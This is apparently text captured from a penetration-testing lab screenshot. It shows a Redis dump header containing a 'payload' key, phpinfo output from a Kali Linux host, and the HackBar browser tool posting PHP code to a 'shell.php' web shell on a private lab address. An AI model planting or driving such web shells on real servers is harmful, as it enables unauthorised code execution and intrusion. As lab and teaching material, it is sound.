 REDIS0007� redis-ver□3.2.11□ redis-bits□@□□ctime□□ c^�□used-mem�h���□□payload□
PHP Version 7.0.25-1
php
System Linux kali 4.13.0-kali1-amd64 #1 SMP Debian 4.13.10-1kali2 (2017-11-08) x86_64
Build Date Oct 27 2017 13:41:09
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.137/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=phpinfo();